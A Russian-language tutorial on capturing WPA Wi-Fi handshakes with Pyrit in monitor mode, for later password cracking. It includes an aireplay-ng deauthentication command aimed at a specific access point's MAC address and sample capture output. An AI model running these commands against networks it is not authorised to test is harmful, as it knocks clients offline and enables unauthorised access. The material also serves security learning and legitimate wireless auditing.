Захват рукопожатий с помощью Pyrit

Обычно для захвата рукопожатий используют Airodump-ng. Я расскажу вам об ещё одной альтернативе. Самое интересно то, что этой «новой» программой для захвата рукопожатий является хорошо нам знакомый Pyrit.

Pyrit много чего умеет, для расширения вашего кругозора об этой программе я рекомендую раздел «Продвинутое использование Pyrit».

Начнём с того, что узнаем имя вашего беспроводного интерфейса. Это делается командой:

iwconfig

Имя моего беспроводного интерфейса — wlp2s0. Во всех последующих командах вам нужно заменять его на имя своего интерфейса:

sudo ifconfig wlp2s0 down sudo iwconfig wlp2s0 mode monitor sudo ifconfig wlp2s0 up

Итак, мы перевели нашу карту в режим монитора (это необходимое условие). Теперь давайте укажем канал, который она будет прослушивать:

sudo iwconfig wlp2s0 channel 1

Всё готово для запуска Pyrit:

sudo pyrit -r wlp2s0 -o small_dump.pcap stripLive

Здесь:

- -r wlp2s0 — имя моего беспроводного интерфейса (укажите имя своего!);

- -o small_dump.pcap — файл, в который мы сохраняем захваченные рукопожатия.



Так выглядит старт программы:

А здесь мы можем заметить хорошее рукопожатие:

Нас должны интересовать строки, содержащие New Handshake:

41/8760: Confirmation AP 40:3d:ec:14:c8:68 <-> STA 10:3b:59:a2:cc:a3 41/8760: New Handshake AP 40:3d:ec:14:c8:68: HMAC_SHA1_AES, good, spread 1 41/8760: New Handshake AP 40:3d:ec:14:c8:68: HMAC_SHA1_AES, bad, spread 22

В этих строках good означает хорошее рукопожатие, а bad — плохое (фактически, не пригодное для подбора паролей).

Каналы можно переключать "на лету", не прерывая работу Pyrit:

sudo iwconfig wlp2s0 channel 6

Для ускорения процесса захвата рукопожатий можно использовать атаку деаутентификацией:

sudo aireplay-ng -0 5 -a 40:3d:ec:14:c8:68 wlp2s0

Для анализа захваченных рукопожатий можно использовать этот же Pyrit:

pyrit -r "small_dump.pcap" analyze

Здесь -r "small_dump.pcap" — это имя файла с рукопожатиями, который мы хотим проанализировать.

Связанные статьи:

- Взлом рукопожатий в Pyrit — самый быстрый способ с использованием графических процессоров и предварительного расчёта хешей (100%)

- Продвинутое использование Pyrit (100%)

- Как использовать предварительно вычисленные таблицы для взлома паролей Wi-Fi в Hashcat и John the Ripper (90.8%)

- Деаутентификация клиентов беспроводной сети в Kali Linux (61.9%)

- Захват рукопожатий в Windows (61.9%)

- Установка Kali Linux (RANDOM - 1.3%)